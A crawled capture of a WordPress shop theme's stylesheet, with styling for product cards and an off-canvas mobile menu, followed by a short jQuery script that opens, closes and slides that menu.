	margin-bottom: 0px;
}
.igroup a {
color: #00aced;
}
.igroup  a:hover,
.igroup .active a {
color: #000;
font-weight:bold;
} 







.home-products .item h2 a {
    box-shadow: 0 0 10px 0 rgba(51, 153, 255, 0.7);
    background-color: #0d79e4;
    border-bottom: 3px solid  #005ab4 !important;
    padding-bottom: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 1em;
    box-shadow: 0 0 10px 0 rgba(206, 206, 206, 1);
    padding: 10px;
    border-radius: 10px;
}
.woocommerce ul.products li.product:hover a img,
.woocommerce ul.products li.product a img {
    box-shadow: none;
    border:none;
} 
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    display: flex;
    line-height: 20px;
    height: 60px;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    width: 100%;
}

.baohanh {
    font-size: 11px;
    text-align: center;
    background-color: #e9e9e9;
    border-radius: 5px;
    display: block;
    padding: 5px 0px;
    margin-bottom: 5px;
}
.rating img {
    width: 70px !important;
    margin: 0 auto !IMPORTANT;
}
#callnowbutton {
display:none !Important;	
}
.menu-mobile {
    position: fixed;
    bottom: 0;
    left: 0;
    background-color: #ffff;
    width: 100%;
    padding: 5px 0;
    z-index: 99999;
} 
.menu-mobile a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center;}
.menu-mobile a span{display:block;font-size:12px;line-height:1;}
@media (max-width:767px){
.menu-mobile a{padding:0;}
.menu-mobile a span{font-size:11px;}
}

@media (min-width:1200px){
.hidden-lg{display:none!important;}
}

    .nav,
    .nav ul:not(.nav-dropdown) {
        margin: 0;
        padding: 0;
    }

    .nav>li>button {
        margin-bottom: 0;
    }

    .nav {
        width: 100%;
        position: relative;
        display: inline-block;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li {
        display: inline-block;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
        margin: 0 7px;
        -webkit-transition: background-color .3s;
        -o-transition: background-color .3s;
        transition: background-color .3s;
    }

    .nav>li>a {
        padding: 15px 0;
        display: inline-block;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li>a {
        -webkit-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

    .nav>li>a:hover {
        color: rgba(17, 17, 17, .85);
    }

    .nav li:first-child {
        margin-left: 0 !important;
    }

    .nav li:last-child {
        margin-right: 0 !important;
    }

    .nav-uppercase>li>a {
        text-transform: uppercase;
   
    }

    .off-canvas .mobile-sidebar-slide {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 100%;
        overflow: hidden;
    }

    .off-canvas .mobile-sidebar-slide .sidebar-menu {
        height: 100%;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        -o-transition: transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        will-change: transform;
    }

    .nav-slide {
        height: 100vh;
        padding-top: 20px;
        overflow: visible;
        overflow-y: auto;
        -webkit-overflow-scrolling: auto;
		
    }

    .nav-slide>li {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }

    .nav-slide-header .toggle {
        position: relative !important;
        top: 0 !important;
        margin-left: 0 !important;
        padding-left: 5px;
        text-align: left;
        width: 100%;
    }

    .nav-slide-header .toggle i {
        margin-right: 2px;
        font-size: 1.4em;
		
    }

    .toggle {
        height: auto;
        width: 45px;
        line-height: 1;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        padding: 0;
        color: currentColor;
        opacity: .6;
        margin: 0 5px 0 0;
		font-size:7px;
    }

    .toggle i {
        font-size: 1.8em;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
		color:#333;
    }

    .toggle:focus {
        color: currentColor;
    }

    .toggle:hover {
        cursor: pointer;
        opacity: 1;
    }

    .nav.nav-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column;
        flex-flow: column;
    }

    .nav.nav-vertical li {
        list-style: none;
        margin: 0;
        width: 100%;
    }

    .nav-vertical li li {
        font-size: 1em;
        padding-left: .5em;
    }

    .nav-vertical>li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav-vertical>li ul {
        width: 100%;
    }

    .nav-vertical li li.menu-item-has-children {
        margin-bottom: 1em;
    }

    .nav-vertical li li.menu-item-has-children:not(:first-child) {
        margin-top: 1em;
    }

    .nav-vertical>li>ul>li a,
    .nav-vertical>li>a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: auto;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .nav-vertical li li.menu-item-has-children>a {
        color: #000;
        text-transform: uppercase;
        font-size: .8em;
        font-weight: bolder;
    }

    .nav-vertical>li>ul li a {
        -webkit-transition: color .2s;
        -o-transition: color .2s;
        transition: color .2s;
    }

    .nav-vertical>li>ul li a:hover {
        opacity: 1;
        color: #111;
    }

    .nav-vertical>li>ul {
        margin: 0 0 2em;
        padding-left: 1em;
    }

    .nav .children {
        position: fixed;
        opacity: 0;
        left: -99999px;
        -webkit-transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        -o-transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s, -webkit-transform .3s;
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px);
    }

    .nav-sidebar.nav-vertical>li.menu-item:hover {
        background-color: rgba(0, 0, 0, .05);
    }

    .nav-sidebar.nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    .nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    button {
        position: relative;
        display: inline-block;
        background-color: transparent;
        text-transform: uppercase;
        font-size: .97em;
        letter-spacing: .03em;
        cursor: pointer;
        font-weight: bolder;
        text-align: center;
        color: #444;
        text-decoration: none;
        border: 1px solid transparent;
        vertical-align: middle;
        border-radius: 0;
        margin-top: 0;
        margin-right: 1em;
        text-shadow: none;
        line-height: 2.4em;
        min-height: 2.5em;
        padding: 0 1.2em;
        max-width: 100%;
        -webkit-transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        -o-transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        text-rendering: optimizeLegibility;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    i[class^=icon-] {
        font-family: "fl-icons" !important;
        font-display: block;
        speak: none !important;
        margin: 0;
        padding: 0;
        display: inline-block;
        font-style: normal !important;
        font-weight: normal !important;
        font-variant: normal !important;
        text-transform: none !important;
        position: relative;
        line-height: 1.2;
    }

    button i {
        vertical-align: middle;
        top: -1.5px;
    }
.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px);}
.mfp-close svg{pointer-events:none;}
.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px;}
.mfp-close:hover{opacity:1;}



.nav.nav-vertical li.button a {
    display: block;
    width: 100%;
    margin: 10px;
    background-color: #e9e9e9;
    text-align: center;
    color: #b61f2d;
    padding-left: 0px;
}

.nav.nav-vertical li.button a.zalo {
	background-color: #b61f2d;
	color:#fff;
}

.sButton a {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    text-align: center;
    color: #fff;
    background-color: #b61f2d;
    padding: 10px 0px;
    border-radius: 10px;
    text-transform: uppercase;
    font-weight: bold;
}

.sButton a i {
	margin-right:10px;
}

.igallery .row {
    margin-left: -3px;
    margin-right: -3px;
}
@media (max-width: 768px) {
	.sButton a  {
		font-size:11px;
	}
	.sButton .row {
    margin-left: -3px;
    margin-right: -3px;
	}
	.sButton .row [class*="col-"] {
    padding-left: 3px;
    padding-right: 3px;
	}
	.sButton a i {
		margin-right:5px;
	}


}

 
.showMenu .mfp-bg {
  background-color: rgba(0, 0, 0, 0.9);
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.showMenu .wrap {
  left: 260px;
  position: fixed;
}
.mfp-content {
  background-color: #fff;
  height: 100%;
  overflow: hidden;
  position: fixed;
  top: 0;
  width: 100%;
}

     .mfp-content {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin: 0 auto;
        text-align: left;
        z-index: -1;
        -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
        opacity: 0;
        -webkit-transition: opacity .3s, -webkit-transform .5s;
        transition: opacity .3s, -webkit-transform .5s;
        -o-transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s, -webkit-transform .5s;
    }

    .showMenu .mfp-content {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
		z-index: 1045;
    }

    .mfp-inline-holder .mfp-content {
        width: 100%;
        cursor: auto;
    }

    .mfp-auto-cursor .mfp-content {
        cursor: auto;
    }

    .off-canvas .mfp-content {
        -ms-scrollbar-base-color: #000;
        -ms-scrollbar-arrow-color: #000;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .off-canvas .nav-vertical>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .off-canvas .nav-vertical li li>a {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .off-canvas-left .mfp-content {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 260px;
        background-color: rgba(255, 255, 255, .95);
        left: 0;
        overflow-y: auto;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        -webkit-transition: -webkit-transform .2s;
        transition: -webkit-transform .2s;
        -o-transition: transform .2s;
        transition: transform .2s;
        transition: transform .2s, -webkit-transform .2s;
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        transform: translateX(-270px);
        -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
    }

.nav > li > a {
    font-size: 1em;
    padding-left: 25px;
}







.sidebar-menu a {
    color: #333;
    text-decoration: none;
	    font-size: .8em;
    letter-spacing: .02em;
	font-weight: 500;
}


.mobile-sidebar-levels-1 .nav-slide>li>ul.children,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 100%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide {
    display: block
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}

.mobile-sidebar-levels-2 .nav-slide>li  ul.children>li:not(.nav-slide-header),
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header) {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 1px solid #ececec;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s
}

.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    text-transform: uppercase;
	text-decoration: none;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover {
    background-color: rgba(0, 0, 0, .05)
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 200%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide {
    display: block;
	background-color: #fff;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}


--- FILE ---
content_type: application/javascript
request_url: https://maysaynongsanviendong.com/wp-content/themes/vietmoz-child/child.js?ver=20141012
body_size: 143
content:
jQuery(function($) {
$(".show-nav-mobile").click(function() {
    $("body").toggleClass("showMenu");
    return false;
});



$(".mfp-close,.mfp-bg").click(function() {
    $("body").toggleClass("showMenu");
    return false;
});



$(".mfp-content .toggle").click(function() {
	h = $(this).parents("ul").length;
	$(".nav-sidebar").addClass("is-current-parent");
	$(this).next().addClass("is-current-slide");
	$(".sidebar-menu").css("transform", "translateX(-" + 100 * h + "%)")
    return false;
});

$(".mfp-content .toggle_back").click(function() {
	h = $(this).parents("ul").length;
	h = h - 2;
	$(this).parent().parent().removeClass("is-current-slide");
	$(".sidebar-menu").css("transform", "translateX(-" + 100 * h + "%)")
    return false;
});
});